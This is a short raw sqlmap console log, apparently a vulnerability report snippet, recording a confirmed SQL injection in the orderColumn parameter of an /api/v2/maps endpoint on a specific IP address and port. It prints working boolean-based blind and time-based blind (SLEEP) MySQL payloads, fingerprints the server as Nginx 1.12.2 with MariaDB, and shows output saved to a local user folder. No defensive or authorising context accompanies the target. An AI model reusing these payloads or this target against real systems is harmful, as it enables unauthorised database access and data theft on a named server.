 [23:10:13] [INFO] parsing HTTP request from 'url.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[23:10:14] [INFO] resuming back-end DBMS 'mysql'
[23:10:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: http://60.170.49.111:81/api/v2/maps?page=1&limit=10&orderColumn=(SELECT (CASE WHEN (8869=8869) THEN 'id' EL
SE (SELECT 2066 UNION SELECT 4698) END))&orderType=desc&likeName=
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://60.170.49.111:81/api/v2/maps?page=1&limit=10&orderColumn=id AND (SELECT 5117 FROM (SELECT(SLEEP(5)))
aZjB)&orderType=desc&likeName=
---
[23:10:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.12.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:10:14] [INFO] fetched data logged to text files under 'C:\Users\陈诺\AppData\Local\sqlmap\output\60.170.49.111'
[*] ending @ 23:10:14 /2024-05-22/